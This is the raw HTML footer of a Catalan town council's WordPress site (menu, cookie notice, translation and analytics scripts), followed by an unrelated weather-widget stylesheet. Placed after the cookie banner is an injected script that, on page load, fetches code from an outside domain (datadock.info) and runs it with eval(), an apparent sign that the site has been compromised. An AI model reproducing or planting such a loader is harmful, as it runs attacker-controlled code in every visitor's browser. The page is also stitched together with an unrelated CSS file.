				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.avamet.org/widgets/estils-widget-l.css?t=20260124190113
body_size: 621
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300italic,300,700italic,700,600);
html { font-size:1em;}
body {
    margin: 8px;
    padding: 0;
}
#widgetavamet {
	border: 0.2em solid #066;
	border-radius: 0.6em;
	width: 100%;
	font-family: "Open Sans", Arial, sans-serif;
	font-size: 100%;
	background-color: #066;
}
.wlinia {
    width: 100%;
    overflow: hidden;
    background-color: #ffffff;
	overflow-x: hidden;
}
.temps {
    float: right;
    width: 10%;
    font-size: 45%;
    /* font-weight: 400; */
    /* padding: 0; */
    line-height: 110%;
    margin-right: 35%;
}
.rojo{    
	color: #e41616;
}
.azul{
	color: #1a6bff;
}
.tempgran {
    font-size: 150% !important;
    float: left;
    line-height: 100%;	
}
.tempxicotet {
	padding-top: 0.2em;
    float: left;
    line-height: 90%;
	text-align: right;
}
.vmax {
	color: #e41616;
	margin-left:1%;
}
#westacio{
	font-size: 100%;
	text-align: center;
	background-color:#066;
	color: #FFFFFF;
	line-height: 150%;
	font-weight: 100;
	white-space:nowrap;
	overflow-x: hidden;
}	
#westacio a{
	text-decoration: none;
	color: #FFFFFF;
}
#westacio a:hover, #wfont a:hover{
	text-decoration: underline;
}
.whora{
	text-align: center;
	font-size: 70%;
	background-color: #c1e6dd;
}

#wfont{
	text-align: center;
	background-color:#066;
}
#wfont a{
	font-size: 65%;
	color: #FFFFFF;
	text-decoration: none;
}
.wdadestxt {
	color: #828282;
	font-weight: 100;
}
.wdadesnum {
	display: block;
	width: 56%;
	float:left;
}
.wdadesv {
	padding: 1% 0 1% 0;
    background-color: #FFFFFF;
    float: left;
    width: 58%;
    font-size: 95%;
}
.wdades {
	font-size: 80%;
	padding: 0.8%;
	font-weight: 400;
	float:left;
	width: 40%;
	margin: 1% 0 1% 0;
}
.unitats {
	font-size:80%;
}
#formula{
	margin: 10px 10px 10px 0px;
}
#botongenerar{
	margin-left: 10px;
}
#botoncopiar{
	margin-top: 10px;
}
.aemets {
    width: 3em;
    float: right;
    margin-right: 0.2em;
}